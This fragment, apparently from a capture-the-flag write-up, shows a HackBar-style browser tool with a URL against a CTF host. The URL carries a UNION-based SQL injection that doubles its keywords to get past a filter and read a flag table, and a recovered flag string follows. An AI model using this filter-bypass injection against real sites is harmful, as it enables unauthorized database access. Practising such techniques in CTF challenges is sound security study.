 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://120.24.86.145:9004/1ndex.php?id=-1'ununionion seselectlect 1,flag1 from flag1--+
Split URL
Execute
Enable Post data Enable Referrer
usOwycTju+FTUUzXosjr